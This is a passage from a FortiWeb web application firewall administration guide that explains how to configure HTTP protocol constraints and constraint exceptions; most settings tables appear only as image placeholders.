



- 
- **9.** Repeat the previous steps for each exception that you want to add to the allowed method exceptions.
- **10.**To apply the allowed method exception, select it in an allowed method policy. For details, see ["Specifying allowed HTTP methods" on page 436](#page-435-0).

#### **See also**

- [Configuring a protection profile for inline topologies](#page-467-0)
- [Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-1)  [operation](#page-476-1)

## <span id="page-439-0"></span>HTTP/HTTPS protocol constraints

Protocol constraints govern features such as the HTTP header fields in the protocol itself, as well as the length of the HTML, XML, or other documents or encapsulated protocols carried in the HTTP body payload.

Use protocol constraints to prevent attacks such as buffer overflows in web servers that do not restrict elements of the HTTP protocol to acceptable lengths, or mishandle malformed requests. Such errors can lead to security vulnerabilities.



*You can also use protocol constraints to block requests that are too large for the memory size of FortiWeb's scan buffers.* (Without a corresponding protocol constraint, items that are too large to be buffered will pass without scanning or rewriting. See ["Buffer hardening" on](#page-611-0)  [page](#page-611-0) 612.)

For example, if your web applications require HTTP POST requests with unusually large parameters, you would adjust the HTTP body buffer size (see http-cachesize in the FortiWeb CLI Reference). Then, you would configure Malformed Request and other HTTP protocol constraints to harden your configuration.



This scan is bypassed if the client's source IP is a known search engine and you have enabled [Allow Known Search Engines](#page-475-1).

## **To configure an HTTP protocol constraint**

- **1.** If you plan to add constraint exceptions to your HTTP protocol constraints, configure the exceptions first. See ["Configuring HTTP protocol constraint exceptions" on page 446.](#page-445-0) If you want to use a trigger when the rule is violated, configure it also. See "Configuring triggers" [on page 557.](#page-556-0)
- **2.** Go to Web Protection > Protocol > HTTP Protocol Constraints.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



## **Edit HTTP Protocol Constraints**



To disable a parameter check, type 0.

<span id="page-442-0"></span>

• High

The default value is High.

<span id="page-443-0"></span>





- **5.** Click OK.
- **6.** To apply the HTTP protocol constraint profile, select it in an inline or offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-1)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-1)  [page 477](#page-476-1)).

#### **See also**

• [Sequence of scans](#page-22-0)

## <span id="page-445-0"></span>Configuring HTTP protocol constraint exceptions

You can configure exceptions for use with HTTP protocol constraints.

Exceptions define HTTP constraints that will *not* be subject to HTTP protocol constraint. Exceptions are useful when you know that some HTTP protocol constraints, during normal use, will cause false positives by matching an attack signature.

For example, if no exceptions are defined, FortiWeb executes the HTTP protocol constraint as defined in ["HTTP/HTTPS protocol constraints" on page](#page-439-0) 440. But, if you mark the check box for Header Length in a HTTP protocol constraint exception for a specific host, FortiWeb will skip the HTTP header length check when executing the web protection profile for that host.

As another example, some web applications require very large HTTP POST requests. You can use Malformed Request to create an exception from the constraint for those requests.



Like any software, FortiWeb's buffers are not endless. If an HTTP request overall or its individual components such as parameters are too long to fit the scan buffer, they will you do not want to

## **To configure an HTTP constraint exception**

**1.** Go to Web Protection > Protocol > HTTP Constraints Exception.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** Click OK.
- **5.** Click Create New to add an entry to the set.

A dialog appears.

**6.** Configure these settings:





